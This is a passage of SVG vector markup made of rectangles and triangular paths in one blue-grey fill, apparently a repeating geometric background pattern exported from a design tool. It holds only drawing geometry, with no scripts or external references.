        <rect id="Rectangle_3501" data-name="Rectangle 3501" width="61.401" height="2.423" transform="translate(110.551 -556.197) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4349" data-name="Path 4349" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39L35.314,242.9a1.212,1.212,0,0,0,1.939.776L228.87,92.28a1.187,1.187,0,0,0-.291-2.06L1.658.081A1.311,1.311,0,0,0,1.052.009ZM37.4,240.6,2.724,3.013,225.647,91.722Z" transform="translate(159.065 -576.605)" fill="#7a9bb6"/>
        <rect id="Rectangle_3502" data-name="Rectangle 3502" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 346.025, -502.174)" fill="#7a9bb6"/>
        <rect id="Rectangle_3503" data-name="Rectangle 3503" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 302.871, -519.346)" fill="#7a9bb6"/>
        <rect id="Rectangle_3504" data-name="Rectangle 3504" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 259.759, -536.484)" fill="#7a9bb6"/>
        <rect id="Rectangle_3505" data-name="Rectangle 3505" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 216.586, -553.641)" fill="#7a9bb6"/>
        <path id="Path_4350" data-name="Path 4350" d="M1.031.01A1.258,1.258,0,0,0,.474.252a1.211,1.211,0,0,0-.46,1.139l35.3,241.63a1.138,1.138,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.873,92.3a1.284,1.284,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.661.082a1.382,1.382,0,0,0-.63-.073ZM37.377,240.6,2.7,3.135,225.626,91.844Z" transform="translate(90.416 -791.897)" fill="#7a9bb6"/>
        <rect id="Rectangle_3506" data-name="Rectangle 3506" width="200.704" height="2.423" transform="translate(98.311 -748.87) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3507" data-name="Rectangle 3507" width="154.278" height="2.423" transform="translate(105.026 -702.922) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3508" data-name="Rectangle 3508" width="107.852" height="2.423" transform="translate(111.709 -656.937) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3509" data-name="Rectangle 3509" width="61.401" height="2.423" transform="translate(118.425 -610.99) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4351" data-name="Path 4351" d="M159.3.015a1.237,1.237,0,0,0-.582.242L.469,125.361a1.235,1.235,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l93.7,37.267h0l93.725,37.218a1.188,1.188,0,0,0,1.187-.169,1.236,1.236,0,0,0,.46-1.115L160.756,1.033A1.308,1.308,0,0,0,160,.087a1.454,1.454,0,0,0-.7-.073Zm-155.683,126,155-122.535L187.167,198.9,95.357,162.386l-.436,1.139.436-1.139Z" transform="translate(-61.7 -749.837)" fill="#7a9bb6"/>
        <rect id="Rectangle_3510" data-name="Rectangle 3510" width="165.788" height="2.423" transform="translate(-31.931 -647.055) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3511" data-name="Rectangle 3511" width="116.357" height="2.423" transform="translate(6.849 -677.686) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3512" data-name="Rectangle 3512" width="68.695" height="2.423" transform="translate(44.263 -707.216) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4352" data-name="Path 4352" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.259,1.259,0,0,0,.46-1.115L160.757,1.032a1.211,1.211,0,0,0-.751-.945,1.454,1.454,0,0,0-.7-.073ZM3.62,126.015,158.7,3.577,187.241,199Z" transform="translate(159.065 -701.642)" fill="#7a9bb6"/>
        <rect id="Rectangle_3513" data-name="Rectangle 3513" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 323.004, -665.858)" fill="#7a9bb6"/>
        <rect id="Rectangle_3514" data-name="Rectangle 3514" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 330.106, -616.952)" fill="#7a9bb6"/>
        <rect id="Rectangle_3515" data-name="Rectangle 3515" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 337.017, -569.779)" fill="#7a9bb6"/>
        <path id="Path_4353" data-name="Path 4353" d="M159.3.017a1.355,1.355,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.164,1.164,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.114L160.757,1.034a1.26,1.26,0,0,0-.751-.945,1.38,1.38,0,0,0-.7-.073ZM3.62,126.017,158.7,3.579,187.241,199Z" transform="translate(6.944 -534.548)" fill="#7a9bb6"/>
        <rect id="Rectangle_3516" data-name="Rectangle 3516" width="165.787" height="2.423" transform="translate(139.428 -511.25) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3517" data-name="Rectangle 3517" width="116.356" height="2.423" transform="translate(100.67 -480.61) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3518" data-name="Rectangle 3518" width="68.694" height="2.423" transform="translate(63.236 -451.047) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4354" data-name="Path 4354" d="M1.031.009A1.186,1.186,0,0,0,.474.276,1.162,1.162,0,0,0,.014,1.39l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.874,92.425a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.661.082A1.382,1.382,0,0,0,1.031.01ZM37.378,240.6,2.679,3.135,225.6,91.844Z" transform="translate(227.78 -361.363)" fill="#7a9bb6"/>
        <rect id="Rectangle_3519" data-name="Rectangle 3519" width="200.704" height="2.423" transform="translate(270.59 -344.257) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3520" data-name="Rectangle 3520" width="154.278" height="2.423" transform="translate(313.727 -327.097) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3521" data-name="Rectangle 3521" width="107.851" height="2.423" transform="translate(356.892 -309.918) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3522" data-name="Rectangle 3522" width="61.401" height="2.423" transform="translate(400.033 -292.762) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4355" data-name="Path 4355" d="M1.029.009A1.236,1.236,0,0,0,.011,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.871,92.4a1.187,1.187,0,0,0-.291-2.06L1.659.082A1.38,1.38,0,0,0,1.029.009ZM37.375,240.6,2.7,3.135,225.624,91.844Z" transform="translate(448.55 -313.169)" fill="#7a9bb6"/>
        <rect id="Rectangle_3523" data-name="Rectangle 3523" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 635.536, -238.722)" fill="#7a9bb6"/>
        <rect id="Rectangle_3524" data-name="Rectangle 3524" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 592.362, -255.879)" fill="#7a9bb6"/>
        <rect id="Rectangle_3525" data-name="Rectangle 3525" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 549.227, -273.09)" fill="#7a9bb6"/>
        <rect id="Rectangle_3526" data-name="Rectangle 3526" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 506.053, -290.198)" fill="#7a9bb6"/>
        <path id="Path_4356" data-name="Path 4356" d="M1.034.009A1.406,1.406,0,0,0,.452.276,1.162,1.162,0,0,0,.016,1.39l35.3,241.63a1.188,1.188,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.425a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.664.082a1.382,1.382,0,0,0-.63-.073ZM37.38,240.6,2.682,3.135,114.143,47.5h0L225.605,91.844Z" transform="translate(379.899 -528.459)" fill="#7a9bb6"/>
        <rect id="Rectangle_3527" data-name="Rectangle 3527" width="200.729" height="2.423" transform="translate(387.795 -485.429) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3528" data-name="Rectangle 3528" width="154.278" height="2.423" transform="translate(394.478 -439.467) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3529" data-name="Rectangle 3529" width="107.852" height="2.423" transform="translate(401.194 -393.52) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3530" data-name="Rectangle 3530" width="61.401" height="2.423" transform="translate(407.909 -347.548) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4357" data-name="Path 4357" d="M159.308.027a1.286,1.286,0,0,0-.581.267L.475,125.3a1.187,1.187,0,0,0,.291,2.059l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.762,1.045a1.188,1.188,0,0,0-.751-.969,1.308,1.308,0,0,0-.7-.049ZM3.6,126.027,158.678,3.613l28.544,195.422Z" transform="translate(227.78 -486.388)" fill="#7a9bb6"/>
        <rect id="Rectangle_3531" data-name="Rectangle 3531" width="165.788" height="2.423" transform="translate(257.555 -383.623) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3532" data-name="Rectangle 3532" width="116.357" height="2.423" transform="translate(296.333 -414.245) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3533" data-name="Rectangle 3533" width="68.695" height="2.423" transform="translate(333.725 -443.783) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4358" data-name="Path 4358" d="M159.206.026a1.234,1.234,0,0,0-.582.242L79.584,62.784h0L.47,125.3a1.209,1.209,0,0,0,.291,2.084l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.044A1.308,1.308,0,0,0,160.006.1a1.455,1.455,0,0,0-.8-.073ZM80.989,64.7,158.528,3.467l28.544,195.422L3.572,125.9Z" transform="translate(448.648 -438.216)" fill="#7a9bb6"/>
        <rect id="Rectangle_3534" data-name="Rectangle 3534" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 612.453, -402.4)" fill="#7a9bb6"/>
        <rect id="Rectangle_3535" data-name="Rectangle 3535" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 619.598, -353.485)" fill="#7a9bb6"/>
        <rect id="Rectangle_3536" data-name="Rectangle 3536" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 626.484, -306.36)" fill="#7a9bb6"/>
        <path id="Path_4359" data-name="Path 4359" d="M159.308.015a1.236,1.236,0,0,0-.582.242L.475,125.312a1.187,1.187,0,0,0,.291,2.059l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.762,1.032a1.308,1.308,0,0,0-.751-.945,1.454,1.454,0,0,0-.7-.073ZM3.625,125.894,158.7,3.48,187.246,198.9Z" transform="translate(296.425 -271.109)" fill="#7a9bb6"/>
        <rect id="Rectangle_3537" data-name="Rectangle 3537" width="165.762" height="2.423" transform="translate(428.098 -240.323) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3538" data-name="Rectangle 3538" width="116.356" height="2.423" transform="translate(390.128 -217.172) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3539" data-name="Rectangle 3539" width="68.694" height="2.423" transform="translate(352.719 -187.613) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4360" data-name="Path 4360" d="M1.032.028A1.116,1.116,0,0,0,.45.271,1.187,1.187,0,0,0,.014,1.385l35.3,241.654a1.266,1.266,0,0,0,2.06.751L228.8,92.42a1.26,1.26,0,0,0,.46-1.115,1.285,1.285,0,0,0-.751-.969L1.686.1A.945.945,0,0,0,1.032.028ZM37.378,240.616,2.68,3.154,225.6,91.839Z" transform="translate(144.353 21.004)" fill="#7a9bb6"/>
        <rect id="Rectangle_3540" data-name="Rectangle 3540" width="200.704" height="2.423" transform="translate(187.169 38.129) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3541" data-name="Rectangle 3541" width="154.278" height="2.423" transform="translate(230.33 55.261) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3542" data-name="Rectangle 3542" width="107.851" height="2.423" transform="translate(273.495 72.44) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3543" data-name="Rectangle 3543" width="61.401" height="2.423" transform="translate(316.632 89.596) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4361" data-name="Path 4361" d="M1.03.01A1.406,1.406,0,0,0,.449.277,1.212,1.212,0,0,0,.013,1.392l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.873,92.427a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.66.108a1.114,1.114,0,0,0-.63-.1ZM37.376,240.6,2.678,3.136,225.6,91.845Z" transform="translate(365.146 69.193)" fill="#7a9bb6"/>
        <rect id="Rectangle_3544" data-name="Rectangle 3544" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 552.118, 143.643)" fill="#7a9bb6"/>
        <rect id="Rectangle_3545" data-name="Rectangle 3545" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 508.963, 126.495)" fill="#7a9bb6"/>
        <rect id="Rectangle_3546" data-name="Rectangle 3546" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 465.809, 109.3)" fill="#7a9bb6"/>
        <rect id="Rectangle_3547" data-name="Rectangle 3547" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 422.654, 92.128)" fill="#7a9bb6"/>
        <path id="Path_4362" data-name="Path 4362" d="M1.032.024A1.041,1.041,0,0,0,.45.267,1.188,1.188,0,0,0,.014,1.381l35.28,241.654a1.309,1.309,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.169L228.874,92.416a1.228,1.228,0,0,0-.315-2.084L1.662.1a.944.944,0,0,0-.63-.073ZM37.378,240.612,2.68,3.15,225.6,91.835Z" transform="translate(296.498 -146.088)" fill="#7a9bb6"/>
        <rect id="Rectangle_3548" data-name="Rectangle 3548" width="200.729" height="2.423" transform="translate(304.384 -103.041) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3549" data-name="Rectangle 3549" width="154.278" height="2.423" transform="translate(311.099 -57.093) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3550" data-name="Rectangle 3550" width="107.852" height="2.423" transform="translate(317.814 -11.146) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3551" data-name="Rectangle 3551" width="61.401" height="2.423" transform="translate(324.529 34.826) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4363" data-name="Path 4363" d="M159.308.036a1.043,1.043,0,0,0-.582.242L.45,125.309a1.187,1.187,0,0,0-.436,1.115,1.236,1.236,0,0,0,.751.969l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.139L160.737,1.054a1.139,1.139,0,0,0-.751-.945.9.9,0,0,0-.678-.073ZM3.6,126.036,158.678,3.6l28.544,195.422Z" transform="translate(144.377 -104.035)" fill="#7a9bb6"/>
        <rect id="Rectangle_3552" data-name="Rectangle 3552" width="165.788" height="2.423" transform="translate(174.176 -1.249) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3553" data-name="Rectangle 3553" width="116.357" height="2.423" transform="translate(212.945 -31.848) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3554" data-name="Rectangle 3554" width="68.695" height="2.423" transform="translate(250.346 -61.409) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4364" data-name="Path 4364" d="M159.306.024a1.287,1.287,0,0,0-.582.266L.449,125.321a1.212,1.212,0,0,0-.436,1.115,1.163,1.163,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.194,1.163,1.163,0,0,0,.436-1.115L160.735,1.041a1.187,1.187,0,0,0-.751-.969,1.31,1.31,0,0,0-.678-.048ZM3.6,126.024,158.676,3.61,187.22,199.032Z" transform="translate(365.146 -55.852)" fill="#7a9bb6"/>
        <rect id="Rectangle_3555" data-name="Rectangle 3555" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 529.035, -20.035)" fill="#7a9bb6"/>
        <rect id="Rectangle_3556" data-name="Rectangle 3556" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 536.199, 28.89)" fill="#7a9bb6"/>
        <rect id="Rectangle_3557" data-name="Rectangle 3557" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 543.11, 76.015)" fill="#7a9bb6"/>
        <path id="Path_4365" data-name="Path 4365" d="M159.3,0a1.287,1.287,0,0,0-.582.266L.468,125.3a1.26,1.26,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945L188.184,201.99a1.235,1.235,0,0,0,1.187-.17,1.284,1.284,0,0,0,.46-1.139L160.755,1.116A1.285,1.285,0,0,0,160,.147,1.454,1.454,0,0,0,159.3,0ZM3.618,126,158.695,3.563l28.544,195.421Z" transform="translate(213.03 111.266)" fill="#7a9bb6"/>
        <rect id="Rectangle_3558" data-name="Rectangle 3558" width="165.787" height="2.423" transform="translate(345.489 134.57) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3559" data-name="Rectangle 3559" width="116.356" height="2.423" transform="translate(306.731 165.21) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3560" data-name="Rectangle 3560" width="68.694" height="2.423" transform="translate(269.318 194.746) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4366" data-name="Path 4366" d="M1.032.008A1.043,1.043,0,0,0,.45.25,1.187,1.187,0,0,0,.014,1.365l35.28,241.654a1.236,1.236,0,0,0,1.963.775L228.874,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.662.081A1.452,1.452,0,0,0,1.032.008ZM37.378,240.6,2.68,3.134,225.6,91.819Z" transform="translate(-22.573 785.894)" fill="#7a9bb6"/>
        <rect id="Rectangle_3561" data-name="Rectangle 3561" width="200.704" height="2.423" transform="translate(20.234 802.989) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3562" data-name="Rectangle 3562" width="154.278" height="2.423" transform="translate(63.371 820.145) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3563" data-name="Rectangle 3563" width="107.851" height="2.423" transform="translate(106.536 837.324) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3564" data-name="Rectangle 3564" width="61.401" height="2.423" transform="translate(149.673 854.48) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4367" data-name="Path 4367" d="M.984.01A1.042,1.042,0,0,0,.45.132,1.187,1.187,0,0,0,.014,1.246L35.294,242.9a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17l95.809-75.7h0l95.809-75.7a1.236,1.236,0,0,0-.315-2.084L1.614.132A.969.969,0,0,0,.984.01ZM37.33,240.574,2.631,3.112,225.555,91.8Z" transform="translate(198.242 834.087)" fill="#7a9bb6"/>
        <rect id="Rectangle_3565" data-name="Rectangle 3565" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 385.149, 908.495)" fill="#7a9bb6"/>
        <rect id="Rectangle_3566" data-name="Rectangle 3566" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 341.994, 891.347)" fill="#7a9bb6"/>
        <rect id="Rectangle_3567" data-name="Rectangle 3567" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 298.855, 874.194)" fill="#7a9bb6"/>
        <rect id="Rectangle_3568" data-name="Rectangle 3568" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 255.701, 857.022)" fill="#7a9bb6"/>
        <path id="Path_4368" data-name="Path 4368" d="M1.049.023A1.042,1.042,0,0,0,.468.266,1.26,1.26,0,0,0,.007,1.38L35.239,243.034a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.819,92.415a1.227,1.227,0,0,0-.315-2.084L115.2,45.214l-.46,1.139.46-1.139L1.655.1A.9.9,0,0,0,1.049.023ZM37.4,240.611,2.7,3.149,225.62,91.834Z" transform="translate(129.531 618.783)" fill="#7a9bb6"/>
        <rect id="Rectangle_3569" data-name="Rectangle 3569" width="200.729" height="2.423" transform="translate(137.461 661.838) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3570" data-name="Rectangle 3570" width="154.278" height="2.423" transform="translate(144.176 707.809) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3571" data-name="Rectangle 3571" width="107.852" height="2.423" transform="translate(150.891 753.757) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3572" data-name="Rectangle 3572" width="61.401" height="2.423" transform="translate(157.606 799.704) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4369" data-name="Path 4369" d="M159.283.028a1.116,1.116,0,0,0-.582.242L.45,125.3a1.182,1.182,0,0,0,.315,2.035l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.689,1.046A1.163,1.163,0,0,0,159.938.1a.945.945,0,0,0-.654-.073ZM3.6,126.029,158.678,3.59l28.544,195.422Z" transform="translate(-22.573 660.843)" fill="#7a9bb6"/>
        <rect id="Rectangle_3573" data-name="Rectangle 3573" width="165.788" height="2.423" transform="translate(7.244 763.652) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3574" data-name="Rectangle 3574" width="116.357" height="2.423" transform="translate(45.999 733.046) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3575" data-name="Rectangle 3575" width="68.695" height="2.423" transform="translate(83.423 703.469) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4370" data-name="Path 4370" d="M159.235.079a1.307,1.307,0,0,0-.557.266L.45,125.256a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.26,1.26,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1a1.187,1.187,0,0,0-.751-.969,1.38,1.38,0,0,0-.751.048ZM3.552,126.08,158.629,3.641l28.4,195.325Z" transform="translate(198.242 708.963)" fill="#7a9bb6"/>
        <rect id="Rectangle_3576" data-name="Rectangle 3576" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 362.081, 744.835)" fill="#7a9bb6"/>
        <rect id="Rectangle_3577" data-name="Rectangle 3577" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 369.23, 793.741)" fill="#7a9bb6"/>
        <rect id="Rectangle_3578" data-name="Rectangle 3578" width="2.414" height="68.447" transform="translate(373.319 839.231) rotate(51.52)" fill="#7a9bb6"/>
        <path id="Path_4371" data-name="Path 4371" d="M159.308.045a1.043,1.043,0,0,0-.582.242L.45,125.294a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.038a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.045ZM3.6,125.924,158.678,3.486l28.544,195.422Z" transform="translate(46.073 876.117)" fill="#7a9bb6"/>
        <rect id="Rectangle_3579" data-name="Rectangle 3579" width="165.787" height="2.423" transform="translate(178.55 899.43) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3580" data-name="Rectangle 3580" width="116.356" height="2.423" transform="translate(139.771 930.07) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3581" data-name="Rectangle 3581" width="68.694" height="2.423" transform="translate(102.383 959.63) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4372" data-name="Path 4372" d="M1.026.01A1.307,1.307,0,0,0,.469.277a1.236,1.236,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.869,92.427a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.656.107a1.115,1.115,0,0,0-.63-.1ZM37.373,240.6,2.7,3.136,225.622,91.845Z" transform="translate(60.859 403.481)" fill="#7a9bb6"/>
        <rect id="Rectangle_3582" data-name="Rectangle 3582" width="200.704" height="2.423" transform="translate(103.658 420.579) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3583" data-name="Rectangle 3583" width="154.278" height="2.423" transform="translate(146.823 437.758) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3584" data-name="Rectangle 3584" width="107.851" height="2.423" transform="translate(189.96 454.914) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3585" data-name="Rectangle 3585" width="61.401" height="2.423" transform="translate(233.125 472.094) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4373" data-name="Path 4373" d="M1.051.009A1.065,1.065,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.211,1.211,0,0,0,1.187-.194L228.869,92.425a1.211,1.211,0,0,0,.46-1.139,1.26,1.26,0,0,0-.751-.945L1.656.082A1.306,1.306,0,0,0,1.051.009ZM37.4,240.6,2.722,3.135,225.646,91.844Z" transform="translate(281.626 451.678)" fill="#7a9bb6"/>
        <rect id="Rectangle_3586" data-name="Rectangle 3586" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 468.616, 526.104)" fill="#7a9bb6"/>
        <rect id="Rectangle_3587" data-name="Rectangle 3587" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 425.442, 508.971)" fill="#7a9bb6"/>
        <rect id="Rectangle_3588" data-name="Rectangle 3588" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 382.307, 491.784)" fill="#7a9bb6"/>
        <rect id="Rectangle_3589" data-name="Rectangle 3589" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 339.134, 474.628)" fill="#7a9bb6"/>
        <path id="Path_4374" data-name="Path 4374" d="M1.031.009A1.187,1.187,0,0,0,.474.276,1.163,1.163,0,0,0,.014,1.39l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.874,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.661.082A1.382,1.382,0,0,0,1.031.009ZM37.378,240.6,2.679,3.111,225.6,91.82Z" transform="translate(212.975 236.387)" fill="#7a9bb6"/>
        <rect id="Rectangle_3590" data-name="Rectangle 3590" width="200.729" height="2.423" transform="translate(220.903 279.436) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3591" data-name="Rectangle 3591" width="154.278" height="2.423" transform="translate(227.609 325.406) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3592" data-name="Rectangle 3592" width="107.852" height="2.423" transform="translate(234.302 371.345) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3593" data-name="Rectangle 3593" width="61.401" height="2.423" transform="translate(241.017 417.317) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4375" data-name="Path 4375" d="M159.308,0a1.284,1.284,0,0,0-.582.266L.475,125.3a1.187,1.187,0,0,0,.291,2.06L188.191,201.99a1.187,1.187,0,0,0,1.187-.194,1.236,1.236,0,0,0,.46-1.115L160.762,1.116a1.284,1.284,0,0,0-.751-.969A1.454,1.454,0,0,0,159.308,0ZM3.625,125.881,158.7,3.466l28.544,195.422Z" transform="translate(60.853 278.459)" fill="#7a9bb6"/>
        <rect id="Rectangle_3594" data-name="Rectangle 3594" width="165.788" height="2.423" transform="translate(90.686 381.251) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3595" data-name="Rectangle 3595" width="116.357" height="2.423" transform="translate(129.442 350.62) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3596" data-name="Rectangle 3596" width="68.695" height="2.423" transform="translate(166.856 321.09) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4376" data-name="Path 4376" d="M159.308.015a1.236,1.236,0,0,0-.582.242L.475,125.312a1.187,1.187,0,0,0,.291,2.06l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.235,1.235,0,0,0,.46-1.115L160.762,1.033a1.308,1.308,0,0,0-.751-.945,1.453,1.453,0,0,0-.7-.073Zm-155.683,126L158.508,3.577,187.052,199Z" transform="translate(281.693 326.641)" fill="#7a9bb6"/>
        <rect id="Rectangle_3597" data-name="Rectangle 3597" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 445.514, 362.44)" fill="#7a9bb6"/>
        <rect id="Rectangle_3598" data-name="Rectangle 3598" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 452.678, 411.365)" fill="#7a9bb6"/>
        <rect id="Rectangle_3599" data-name="Rectangle 3599" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 459.58, 458.509)" fill="#7a9bb6"/>
